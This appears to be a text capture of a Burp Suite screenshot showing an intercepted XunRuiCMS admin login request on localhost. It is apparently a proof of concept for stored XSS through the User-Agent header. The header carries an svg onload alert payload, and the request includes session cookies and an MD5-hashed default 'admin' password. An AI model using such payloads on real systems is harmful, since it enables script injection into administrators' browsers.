 Dashboard Intruder Proxy Target Collaborator Sequencer Decoder Comparer Logger Extensions Repeater Authz Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8081
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex MarkInfo \n
1 POST /admin582f389f91cb.php?c=login&go= HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 131
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: "><svg/onload=alert(1)//
10 sec-ch-ua-platform:
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/admin582f389f91cb.php?c=login&m=index
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPCMF39d3ca1ceeef6d6eb65f5a522b866869member_uid=1; PHPCMF39d3ca1ceeef6d6eb65f5a522b866869member_cookie=6c4bf37929fed9ae1f0a84ead34efa12; PHPSESSID=
b30c965256711249d58e9cd9ccfefbe6; thinkphp_show_page_trace=0|0
19 Connection: close
20
21 is_form=1&is_admin=1&is_tips=&_token=&data%5Busername%5D=admin&data%5Bpassword%5D=21232f297a57a5a743894a0e4a801fc3&data%5Bmode%5D=1
XunRuiCMS
admin
••••••••••••••••••••••••••••••••
登录后台
完整模式 简化模式